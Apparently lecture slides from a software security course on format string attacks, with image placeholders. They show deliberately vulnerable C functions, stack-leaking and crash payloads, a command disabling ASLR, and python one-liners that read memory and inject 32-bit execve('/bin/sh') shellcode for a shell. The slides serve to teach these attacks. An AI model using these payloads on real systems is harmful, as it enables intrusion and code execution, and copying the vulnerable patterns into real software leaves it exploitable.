

a a t

#### **What can we do?**

● View part of the stack

%x.%x.%x.%x.%x.%x

%08x.%08x.%08x.%08x.%08x.%08x

● Crash the program

%s%s%s%s%s%s

#### **code/fs2**

```
int vulfoo()
{
     char tmpbuf[120];
     gets(tmpbuf);
     printf(tmpbuf);
     return 0;
}
int main() {
     return vulfoo();
}
```
: Use "echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space" on Ubuntu to disable ASLR temporarily

#### **code/fs2**







#### **View Memory at Any Location**

python -c "print '\x08\x70\x55\x56\x1a\x70\x55\x56\_\_%x.%x.%x.%x.%s.%s'" > exploit

./fs2 < exploit

#### **code/formats3 Get a Shell**

```
int vulfoo()
{
     char buf1[100];
     char buf2[100];
     fgets(buf2, 99, stdin);
     sprintf(buf1, buf2);
     return 0;
}
int main() {
     return vulfoo();
}
```
: Use "echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space" on Ubuntu to disable ASLR temporarily



#### **code/fs3**



. . . . . . . . . . **.** 

#### **execve("/bin/sh") 32-bit**



#### **Bypass the write limit ...**

Exploit looks like

Python -c "print '%112d' + '\xac\xd0\xff\xff' + '\x90'\*20 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'

#### **In-class Exercise**

64 bit shellcode